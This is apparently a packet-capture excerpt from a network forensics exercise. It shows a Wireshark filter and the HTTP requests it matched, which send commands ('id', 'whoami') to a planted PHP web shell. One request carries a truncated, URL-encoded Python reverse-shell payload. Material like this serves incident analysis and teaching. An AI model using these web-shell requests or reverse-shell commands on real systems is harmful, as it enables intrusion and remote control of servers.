 ip.src == 10.251.96.4 && http.request.method == GET && http.request.full_uri contains "cmd="
No. Time Source Destination Info
16134 568.433006846 10.251.96.4 10.251.96.5 GET /uploads/dbfunctions.php?cmd=id HTTP/1.1
16144 573.571056929 10.251.96.4 10.251.96.5 GET /uploads/dbfunctions.php?cmd=whoami HTTP/1.1
16201 672.982972093 10.251.96.4 10.251.96.5 GET /uploads/dbfunctions.php?cmd=python%20-c%20%27import%
Frame 16201: 706 bytes on wire (5648 bits), 706 bytes captured (5648 bits) on interface any, id 0
Linux cooked capture v1
Internet Protocol Version 4, Src: 10.251.96.4, Dst: 10.251.96.5
Transmission Control Protocol, Src Port: 49942, Dst Port: 80, Seq: 1, Ack: 1, Len: 638
Hypertext Transfer Protocol
[…]GET /uploads/dbfunctions.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket
Request Method: GET
Request URI […]: /uploads/dbfunctions.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=so